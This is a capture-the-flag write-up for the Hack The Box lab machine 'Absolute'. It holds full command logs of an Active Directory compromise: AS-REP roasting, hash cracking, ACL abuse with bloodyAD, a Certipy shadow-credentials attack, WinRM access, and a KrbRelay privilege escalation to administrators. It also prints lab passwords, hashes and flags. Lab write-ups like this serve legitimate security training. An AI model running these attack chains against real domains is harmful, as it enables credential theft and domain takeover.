$krb5asrep$18$d.klay@ABSOLUTE.HTB:fbeea5c8ff1ac6b69e28565aae4743d7$1c23bdefcbe06801488d04a54f0e7afc8debf8c63730371583cc28b91d656b3aebadb409e587071741738cc4b0672eee96cbf701b1e080d07bd47fd8f2e45a80d5430785630e5166f367aea8e662c9fdbbc462798b9254ae5597e0c4941950f097cd3b58a78bdc318fa89b9ba695ea09a9b02d21f96f7d2ca19631a957aa24b8cac12e56efb33ffa2729c6fe38f1ec87228263b40cc6e21ad3fdb6f1bbe04ec204d6da902439fb53e309a42dce48a96e96a2a3fa0a69a7738100ec56db1960bd9abd8b2f02b74fbbe6f19b606ab5d79c5695b090e1eb118f954821a59f5279e0e8a7d2174f54ccd90ab690cce758588371d2a31a06e4ad09e687c3b5c086d1e7
2026/03/22 22:50:07 > [+] VALID USERNAME: d.klay@absolute.htb
2026/03/22 22:50:08 > [+] VALID USERNAME: j.robinson@absolute.htb
2026/03/22 22:50:08 > [+] VALID USERNAME: n.smith@absolute.htb
2026/03/22 22:50:08 > Done! Tested 88 usernames (6 valid) in 1.995 seconds
❯ cat kerbrute.log| grep USERNAME:| awk '{print $7}' | awk -F'@' '{print $1}'
j.roberts
m.chaffrey
s.osvald
d.klay
j.robinson
n.smithUpon trying the potential_users.txt file to check for valid usernames we found:
- 6 valid usernames
- 1 asreproastable user:
d.klaySo let’s try cracking this hash
❯ hashcat d.klay.hash $ROCKYOU
hashcat (v7.1.2) starting in autodetect mode
...
Approaching final keyspace - workload adjusted.
Session..........: hashcat
Status...........: Exhausted
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$18$d.klay@ABSOLUTE.HTB:29a9746821fba72c6...74d8df
Time.Started.....: Sun Mar 22 22:59:43 2026 (1 sec)
Time.Estimated...: Sun Mar 22 22:59:44 2026 (0 secs)
Kernel.Feature...: Pure Kernel (password length 0-256 bytes)
Guess.Base.......: File (/home/anan/Arsenal/Wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#01........: 19989.5 kH/s (5.92ms) @ Accel:1024 Loops:1 Thr:32 Vec:1
Recovered........: 0/1 (0.00%) Digests (total), 0/1 (0.00%) Digests (new)
Progress.........: 14344384/14344384 (100.00%)
Rejected.........: 0/14344384 (0.00%)
Restore.Point....: 14344384/14344384 (100.00%)
Restore.Sub.#01..: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#01...: 0213Dom -> $HEX[042a0337c2a156616d6f732103]
Hardware.Mon.#01.: Temp: 54c Fan: 30% Util: 28% Core:1890MHz Mem:9251MHz Bus:16As we can see we couldn’t crack that hash, that’s when I noticed the hash was etype18 which is really hard to crack so let’s try getting etype23 hash by downgrading in kerbrute
❯ kerbrute userenum -d absolute.htb --downgrade --dc $IP users.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: dev (n/a) - 03/22/26 - Ronnie Flathers @ropnop
2026/03/22 23:06:56 > Using downgraded encryption: arcfour-hmac-md5
2026/03/22 23:06:56 > Using KDC(s):
2026/03/22 23:06:56 > 10.129.232.60:88
2026/03/22 23:06:56 > [!] j.roberts@absolute.htb - KRB Error: (14) KDC_ERR_ETYPE_NOSUPP KDC has no support for encryption type
2026/03/22 23:06:56 > [!] s.osvald@absolute.htb - KRB Error: (14) KDC_ERR_ETYPE_NOSUPP KDC has no support for encryption type
2026/03/22 23:06:56 > [!] m.chaffrey@absolute.htb - KRB Error: (14) KDC_ERR_ETYPE_NOSUPP KDC has no support for encryption type
2026/03/22 23:06:56 > [!] j.robinson@absolute.htb - KRB Error: (14) KDC_ERR_ETYPE_NOSUPP KDC has no support for encryption type
2026/03/22 23:06:56 > [!] n.smith@absolute.htb - KRB Error: (14) KDC_ERR_ETYPE_NOSUPP KDC has no support for encryption type
2026/03/22 23:06:56 > [+] d.klay has no pre auth required. Dumping hash to crack offline:
$krb5asrep$23$d.klay@ABSOLUTE.HTB:eb96a9755a3e49afe291b0d05dde8870$e176963983c7a5c590809d22d19dc2309509ce28552c1ee968f466a0b887cc43e230ceb1102305897434ee6abf33b5e09b3aa2000b3ff601fbbf886bc7236c1864938ab969b286640e10e298a1e6322862149411985c5d45270fbb0bfcdc7ab73edac614de83f71f796c3b7bdbf93b5ff9e2b388511402d7e64b8b4da46af8be9c38c76ffa6b17913668302294176f69ac8ce5b00e3ad4ad312fb146848fd929a3e998503100d49af0be630699a7f8da37d3eef9996a8836f97759563ff6817b6ed7d01797fc9941c7f27c86bec0c5f24ba8ef526ad8e20ac046ab8f3638c75ca488eca258a7244dfede6d92
2026/03/22 23:06:56 > [+] VALID USERNAME: d.klay@absolute.htb
2026/03/22 23:06:56 > Done! Tested 6 usernames (1 valid) in 0.443 seconds
anan tensai […/ /Machines/Absolute/loot]
❯ echo '$krb5asrep$23$d.klay@ABSOLUTE.HTB:eb96a9755a3e49afe291b0d05dde8870$e176963983c7a5c590809d22d19dc2309509ce28552c1ee968f466a0b887cc43e230ceb1102305897434ee6abf33b5e09b3aa2000b3ff601fbbf886bc7236c1864938ab969b286640e10e298a1e6322862149411985c5d45270fbb0bfcdc7ab73edac614de83f71f796c3b7bdbf93b5ff9e2b388511402d7e64b8b4da46af8be9c38c76ffa6b17913668302294176f69ac8ce5b00e3ad4ad312fb146848fd929a3e998503100d49af0be630699a7f8da37d3eef9996a8836f97759563ff6817b6ed7d01797fc9941c7f27c86bec0c5f24ba8ef526ad8e20ac046ab8f3638c75ca488eca258a7244dfede6d92' > d.klay.hash
anan tensai […/ /Machines/Absolute/loot]
❯ hashcat d.klay.hash $ROCKYOU
hashcat (v7.1.2) starting in autodetect mode
...
$krb5asrep$23$d.klay@ABSOLUTE.HTB:eb96a9755a3e49afe291b0d05dde8870$e176963983c7a5c590809d22d19dc2309509ce28552c1ee968f466a0b887cc43e230ceb1102305897434ee6abf33b5e09b3aa2000b3ff601fbbf886bc7236c1864938ab969b286640e10e298a1e6322862149411985c5d45270fbb0bfcdc7ab73edac614de83f71f796c3b7bdbf93b5ff9e2b388511402d7e64b8b4da46af8be9c38c76ffa6b17913668302294176f69ac8ce5b00e3ad4ad312fb146848fd929a3e998503100d49af0be630699a7f8da37d3eef9996a8836f97759563ff6817b6ed7d01797fc9941c7f27c86bec0c5f24ba8ef526ad8e20ac046ab8f3638c75ca488eca258a7244dfede6d92:Darkmoonsky248girl
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$d.klay@ABSOLUTE.HTB:eb96a9755a3e49afe...de6d92
Time.Started.....: Sun Mar 22 23:07:11 2026 (0 secs)
Time.Estimated...: Sun Mar 22 23:07:11 2026 (0 secs)
Kernel.Feature...: Pure Kernel (password length 0-256 bytes)
Guess.Base.......: File (/home/anan/Arsenal/Wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#01........: 20417.5 kH/s (6.56ms) @ Accel:1024 Loops:1 Thr:32 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 12582912/14344384 (87.72%)
Rejected.........: 0/12582912 (0.00%)
Restore.Point....: 11010048/14344384 (76.76%)
Restore.Sub.#01..: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#01...: Joyster -> 321deny321
Hardware.Mon.#01.: Temp: 54c Fan: 0% Util: 28% Core:1950MHz Mem:9251MHz Bus:16
Started: Sun Mar 22 23:07:10 2026
Stopped: Sun Mar 22 23:07:12 2026
This time it cracked! We now have valid domain creds
d.klay:Darkmoonsky248girl
❯ nxc smb $IP -u d.klay -p 'Darkmoonsky248girl'
SMB 10.129.232.60 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:absolute.htb) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.129.232.60 445 DC [-] absolute.htb\d.klay:Darkmoonsky248girl STATUS_ACCOUNT_RESTRICTIONWe can’t login via ntlm we need to use kerberos authentication
❯ getTGT.py absolute.htb/d.klay:Darkmoonsky248girl -dc-ip $IP
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in d.klay.ccache
❯ export KRB5CCNAME=d.klay.ccache
❯ nxc smb $IP --kerberos --use-kcache
SMB 10.129.232.60 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:absolute.htb) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.129.232.60 445 DC [-] ABSOLUTE.HTB\ from ccache KRB_AP_ERR_SKEW
❯ sudo timedatectl set-ntp off
[sudo] password for anan:
❯ sudo ntpdate -u $IP
23 Mar 06:46:52 ntpdate[278868]: step time server 10.129.232.60 offset +25199.811219 sec
❯ nxc smb $IP --use-kcache
SMB 10.129.232.60 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:absolute.htb) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.129.232.60 445 DC [+] ABSOLUTE.HTB\d.klay from ccache Domain Enumeration
At this point we will do 3 things:
- Enumerate Users
- Enumerate Shares
- Get Bloodhound data
❯ nxc smb $IP --kerberos --use-kcache --users-export loot/users.txt
SMB 10.129.232.60 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:absolute.htb) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.129.232.60 445 DC [+] ABSOLUTE.HTB\d.klay from ccache
SMB 10.129.232.60 445 DC -Username- -Last PW Set- -BadPW- -Description-
SMB 10.129.232.60 445 DC Administrator 2022-06-09 08:25:57 0 Built-in account for administering the computer/domain
SMB 10.129.232.60 445 DC Guest <never> 0 Built-in account for guest access to the computer/domain
SMB 10.129.232.60 445 DC krbtgt 2022-06-09 08:16:38 0 Key Distribution Center Service Account
SMB 10.129.232.60 445 DC J.Roberts 2022-06-09 08:25:51 0
SMB 10.129.232.60 445 DC M.Chaffrey 2022-06-09 08:25:51 0
SMB 10.129.232.60 445 DC D.Klay 2022-06-09 08:25:51 0
SMB 10.129.232.60 445 DC s.osvald 2022-06-09 08:25:51 0
SMB 10.129.232.60 445 DC j.robinson 2022-06-09 08:25:51 0
SMB 10.129.232.60 445 DC n.smith 2022-06-09 08:25:51 0
SMB 10.129.232.60 445 DC m.lovegod 2022-06-09 08:25:51 0
SMB 10.129.232.60 445 DC l.moore 2022-06-09 08:25:51 0
SMB 10.129.232.60 445 DC c.colt 2022-06-09 08:25:51 0
SMB 10.129.232.60 445 DC s.johnson 2022-06-09 08:25:51 0
SMB 10.129.232.60 445 DC d.lemm 2022-06-09 08:25:51 0
SMB 10.129.232.60 445 DC svc_smb 2022-06-09 08:25:51 0 AbsoluteSMBService123!
SMB 10.129.232.60 445 DC svc_audit 2022-06-09 08:25:51 0
SMB 10.129.232.60 445 DC winrm_user 2022-06-09 08:25:51 0 Used to perform simple network tasks
SMB 10.129.232.60 445 DC [*] Enumerated 17 local users: absolute
SMB 10.129.232.60 445 DC [*] Writing 17 local users to loot/users.txtHere we can see that the service account svc_smb has it’s password leaked, we will use this account to inspect the shares as probably it has more rights than d.klay
❯ nxc smb $IP -u svc_smb -p 'AbsoluteSMBService123!' -k --shares
SMB 10.129.232.60 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:absolute.htb) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.129.232.60 445 DC [+] ABSOLUTE.HTB\svc_smb from ccache
SMB 10.129.232.60 445 DC [*] Enumerated shares
SMB 10.129.232.60 445 DC Share Permissions Remark
SMB 10.129.232.60 445 DC ----- ----------- ------
SMB 10.129.232.60 445 DC ADMIN$ Remote Admin
SMB 10.129.232.60 445 DC C$ Default share
SMB 10.129.232.60 445 DC IPC$ READ Remote IPC
SMB 10.129.232.60 445 DC NETLOGON READ Logon server share
SMB 10.129.232.60 445 DC Shared READ
SMB 10.129.232.60 445 DC SYSVOL READ Logon server shareWe have read permissions for a non-default share called Shared so let’s start inspecting that
❯ smbng -H DC.absolute.htb -d ABSOLUTE.HTB -u svc_smb -k --ccache-file svc_smb.ccache --kdcHost DC.absolute.htb
_ _ _ _
___ _ __ ___ | |__ ___| (_) ___ _ __ | |_ _ __ __ _
/ __| '_ ` _ \| '_ \ / __| | |/ _ \ '_ \| __|____| '_ \ / _` |
\__ \ | | | | | |_) | (__| | | __/ | | | ||_____| | | | (_| |
|___/_| |_| |_|_.__/ \___|_|_|\___|_| |_|\__| |_| |_|\__, |
by @podalirius_ v3.0.0 |___/
[+] Successfully authenticated to 'DC.absolute.htb' as 'ABSOLUTE.HTB\svc_smb'!
■[\\DC.absolute.htb\]> shares
┏━━━━━━━━━━┳━━━━━━━━━━━━┳━━━━━━━━━━━━━━━━━━━┳━━━━━━━━━━━━━━━━━━━━━┓
┃ Share ┃ Visibility ┃ Type ┃ Description ┃
┡━━━━━━━━━━╇━━━━━━━━━━━━╇━━━━━━━━━━━━━━━━━━━╇━━━━━━━━━━━━━━━━━━━━━┩
│ ADMIN$ │ Hidden │ DISKTREE, SPECIAL │ Remote Admin │
│ C$ │ Hidden │ DISKTREE, SPECIAL │ Default share │
│ IPC$ │ Hidden │ IPC, SPECIAL │ Remote IPC │
│ NETLOGON │ Visible │ DISKTREE │ Logon server share │
│ Shared │ Visible │ DISKTREE │ │
│ SYSVOL │ Visible │ DISKTREE │ Logon server share │
└──────────┴────────────┴───────────────────┴─────────────────────┘
■[\\DC.absolute.htb\]> use Shared
■[\\DC.absolute.htb\Shared\]> ls
d------- 0.00 B 2022-09-03 05:21 .\
d------- 0.00 B 2022-09-03 05:21 ..\
-a------ 72.00 B 2022-06-09 10:30 compiler.sh
-a------ 66.00 kB 2022-06-09 10:30 test.exe
■[\\DC.absolute.htb\Shared\]> get --dont-keep-remote-path test.exe
'test.exe' ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100.0% • 67.6/67.6 kB • ? • 0:00:00
■[\\DC.absolute.htb\Shared\]> get --dont-keep-remote-path compiler.sh
'compiler.sh' ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100.0% • 72/72 bytes • ? • 0:00:00user.txt
m.lovegod

I moved the test.exe to my windows vm to run it and inspect what it can do, I opened wireshark when running it and captured this packet stream:
 One packet had domain creds for the user
One packet had domain creds for the user m.lovegod
 Now we have another domain credential:
Now we have another domain credential:
m.lovegod:AbsoluteLDAP2022!
Another way to get these creds are using ghidra and reverse enigneering the application, I couldn’t do it my self but I gave the binary to codex (chatGPT’s agent) and it was able to fetch these creds
winrm_user
Checking bloodhound for interesting acls we found that m.lovegod has a path to winrm_user which can winrm to the host
 Let’s start abusing this ACL chain
Let’s start abusing this ACL chain
❯ bloodyAD -d absolute.htb -H dc.absolute.htb -u m.lovegod -p 'AbsoluteLDAP2022!' -k get membership m.lovegod
distinguishedName: CN=Users,CN=Builtin,DC=absolute,DC=htb
objectSid: S-1-5-32-545
sAMAccountName: Users
distinguishedName: CN=Domain Users,CN=Users,DC=absolute,DC=htb
objectSid: S-1-5-21-4078382237-1492182817-2568127209-513
sAMAccountName: Domain Users
distinguishedName: CN=Protected Users,CN=Users,DC=absolute,DC=htb
objectSid: S-1-5-21-4078382237-1492182817-2568127209-525
sAMAccountName: Protected Users
distinguishedName: CN=Networkers,CN=Users,DC=absolute,DC=htb
objectSid: S-1-5-21-4078382237-1492182817-2568127209-1118
sAMAccountName: Networkers
❯ bloodyAD -d absolute.htb -H dc.absolute.htb -u m.lovegod -p 'AbsoluteLDAP2022!' -k add genericALL 'NETWORK AUDIT' m.lovegod
[+] m.lovegod has now GenericAll on NETWORK AUDIT
❯ bloodyAD -d absolute.htb -H dc.absolute.htb -u m.lovegod -p 'AbsoluteLDAP2022!' -k add groupMember 'NETWORK AUDIT' m.lovegod
[+] m.lovegod added to NETWORK AUDIT
❯ bloodyAD -d absolute.htb -H dc.absolute.htb -u m.lovegod -p 'AbsoluteLDAP2022!' -k get membership m.lovegod
distinguishedName: CN=Users,CN=Builtin,DC=absolute,DC=htb
objectSid: S-1-5-32-545
sAMAccountName: Users
distinguishedName: CN=Domain Users,CN=Users,DC=absolute,DC=htb
objectSid: S-1-5-21-4078382237-1492182817-2568127209-513
sAMAccountName: Domain Users
distinguishedName: CN=Protected Users,CN=Users,DC=absolute,DC=htb
objectSid: S-1-5-21-4078382237-1492182817-2568127209-525
sAMAccountName: Protected Users
distinguishedName: CN=Networkers,CN=Users,DC=absolute,DC=htb
objectSid: S-1-5-21-4078382237-1492182817-2568127209-1118
sAMAccountName: Networkers
distinguishedName: CN=Network Audit,CN=Users,DC=absolute,DC=htb
objectSid: S-1-5-21-4078382237-1492182817-2568127209-1119
sAMAccountName: Network Audit
❯ certipy shadow auto -u m.lovegod -p 'AbsoluteLDAP2022!' -k -account winrm_user -target dc.absolute.htb -dc-host dc.absolute.htb -dc-ip $IP
Certipy v5.0.4 - by Oliver Lyak (ly4k)
[*] Targeting user 'winrm_user'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '7688853b219949fd8cc95b0dfe64b1da'
[*] Adding Key Credential with device ID '7688853b219949fd8cc95b0dfe64b1da' to the Key Credentials for 'winrm_user'
[*] Successfully added Key Credential with device ID '7688853b219949fd8cc95b0dfe64b1da' to the Key Credentials for 'winrm_user'
[*] Authenticating as 'winrm_user' with the certificate
[*] Certificate identities:
[*] No identities found in this certificate
[*] Using principal: 'winrm_user@absolute.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'winrm_user.ccache'
[*] Wrote credential cache to 'winrm_user.ccache'
[*] Trying to retrieve NT hash for 'winrm_user'
[*] Restoring the old Key Credentials for 'winrm_user'
[*] Successfully restored the old Key Credentials for 'winrm_user'
[*] NT hash for 'winrm_user': 8738c7413a5da3bc1d083efc0ab06cb2
❯ export KRB5CCNAME=winrm_user.ccacheNow we can login and get user.txt
❯ ewp -i dc.absolute.htb -u winrm_user -k --no-pass
_ _ _
_____ _(_| |_____ __ _(_)_ _ _ _ _ __ ___ _ __ _ _
/ -_\ V | | |___\ V V | | ' \| '_| ' |___| '_ | || |
\___|\_/|_|_| \_/\_/|_|_||_|_| |_|_|_| | .__/\_, |
|_| |__/ v1.5.0
[*] Connecting to 'dc.absolute.htb:5985' as 'winrm_user'
evil-winrm-py PS C:\Users\winrm_user\Documents> cat ..\Desktop\user.txt
0aa69cccd8ae4f81048e41f64c76f3f2root.txt
After a lot of enumeration there wasn’t anything interesting that can help us compromise the domain till I found one thing:
❯ nxc ldap $IP --use-kcache
LDAP 10.129.232.60 389 DC [*] Windows 10 / Server 2019 Build 17763 (name:DC) (domain:ABSOLUTE.HTB) (signing:None) (channel binding:Never)
LDAP 10.129.232.60 389 DC [+] ABSOLUTE.HTB\winrm_user from ccache LDAP signing was disabled that hinted a krbrelay attack so let’s check that, For the krbrelay attack to work we need three main things:
- LDAP signing to be disabled
- Active session on the host (So we need to use
RunasCs) - A valid CLSID (I found the
TrustedInstallerto work the best)- We can get those from here for example Let’s upload those to our host:
evil-winrm-py PS C:\Users\winrm_user\Documents> upload ~/www/_RunasCs.exe RunasCs.exe
Uploading /home/anan/www/_RunasCs.exe: 100%|███████████████████████████████████| 52.0k/52.0k [00:00<00:00, 70.4kB/s]
[+] File uploaded successfully as: C:\Users\winrm_user\Documents\RunasCs.exe
evil-winrm-py PS C:\Users\winrm_user\Documents> upload ~/www/KrbRelay.exe .
Uploading /home/anan/www/KrbRelay.exe: 1.56MB [00:10, 159kB/s]
[+] File uploaded successfully as: C:\Users\winrm_user\Documents\KrbRelay.exeThe reason why we got RunasCs is that evilwinrm doesnt open an actual session:
evil-winrm-py PS C:\Users\winrm_user\Documents> qwinsta
No session exists for *
evil-winrm-py PS C:\Users\winrm_user\Documents> .\RunasCs.exe "winrm_user" "Any_Password_It_Doesnt_Matter" "qwinsta" -l 9 -d absolute.htb
SESSIONNAME USERNAME ID STATE TYPE DEVICE
>services 0 Disc
console 1 ConnNow let’s try the attack
evil-winrm-py PS C:\Users\winrm_user\Documents> .\RunasCs.exe "winrm_user" "Any_Password_It_Doesnt_Matter" ".\KrbRelay.exe -spn ldap/dc.absolute.htb -clsid 8F5DF053-3013-4dd8-B5F4-88214E81C0CF -add-groupmember administrators winrm_user" -l 9 -d absolute.htb
[*] Relaying context: absolute.htb\DC$
[*] Rewriting function table
[*] Rewriting PEB
[*] GetModuleFileName: System
[*] Init com server
[*] GetModuleFileName: C:\Users\winrm_user\Documents\KrbRelay.exe
[*] Register com server
objref:TUVPVwEAAAAAAAAAAAAAAMAAAAAAAABGgQIAAAAAAACNVRopg6C+xnQPq5JI/vzbAiAAADQK//8GeAIcszkcjSIADAAHADEAMgA3AC4AMAAuADAALgAxAAAAAAAJAP//AAAeAP//AAAQAP//AAAKAP//AAAWAP//AAAfAP//AAAOAP//AAAAAA==:
[*] Forcing SYSTEM authentication
[*] Using CLSID: 8f5df053-3013-4dd8-b5f4-88214e81c0cf
[*] apReq: 608206b406092a864886f71201020201006e8206a33082069fa003020105a10302010ea20703050020000000a38204e1618204dd308204d9a003020105a10e1b0c4142534f4c5554452e485442a2223020a003020102a11930171b046c6461701b0f64632e6162736f6c7574652e687462a382049c30820498a003020112a103020104a282048a04820486699df32c9e418db91b910d8d3ef0216aa0a7701f1bcf8acae132978782934c07b5b5305a543ee2af9ae1d93ceb934074710e464c79064b2cb0882c27c21cbe6e7049cbbbef76e75389fc27f4729534c69d7ca6821595d6d6b0b99f0fadf3ea403cfecfbca8ce664f3a5f51950f3e29b07d4148cbb2aacab28e4194bae8d9d70b0815f77d7801f51c03e4947eb0e2d6c8db05b87a26d31e9bd907f53c9362b23fc0d790b039e90acc1ab6c00a21e3f22eef9b9cb084d5f66badeb4b327711261383fd5c7c3a27a07dda08f2c54b1ac219e6c828c4995e4236cfe480c7ba4ea809f5013daa0b134a21347d9d9819b896679883ba0de98b7a9d4a922988b4ad3a096d9bd59c3b158ab1c2bc2a409931af18e64320825c3a94b11dd2117dd6bcdc2ace0500ce3b7fa8eb44fb0aae9f8c7a6d6a1bc5e42dade6d8358f45e17961d355e401eb1fd84b538da759117f59d1d8137bf6f810d2b955171408c44ac33d8bedfd99bcdfaff6cc64be2bb308b7fd511dbe007be45d71d9f84c8c454ba19f1943c1d99bc571bdc202910cf9e3afe14b67d1f95709e1d1983834728e9a913ec42cd98545c3a12ebfdd171854677b91dd151d4d0dd6e7709129fd99c27899d4f4841067ee745cd7c93c84c9d5cb83ca0c0be0022ec9f68ef096ba451dd61898432eb34355e1ac83c2619620d58b04ac29a9fecbccfaec9af37a9f0098e43a00c7666ed43e7b27358ef534c8a835673fb393b193b8aea17081ecf69003bbc9add34a77c48e8dac8837f92b99876ce848d89bc31cae76693486b87e051d336f83958bb566bca87cdfd8ab3f1b8f38f9bbc5d9a286d9d39e07ddf37ebefd711908a77fa968fbac8ad232168348a6dfed5cd1b06fe53f973045781043aa842557ab580bbdbfbc028f785bd809edf87f1bf52445f502db40d2e79b56f67f31c0d4246549adb50680e83b5ef5ac0cb9a67b5ed14bafa9a487d29b28c45c28a3ca62275b9cc8c3cc68281be2a9e7aeb913844c836431d71e40317b62e1d829a38f92b83b4337c6233dcd8fca8aeeedcf3fbe6931847bec0504ca2119086158a043fee4505e9b86c71e711fe68584ffb361c5870ce1c6efe50377ceac4c5be1d2c59e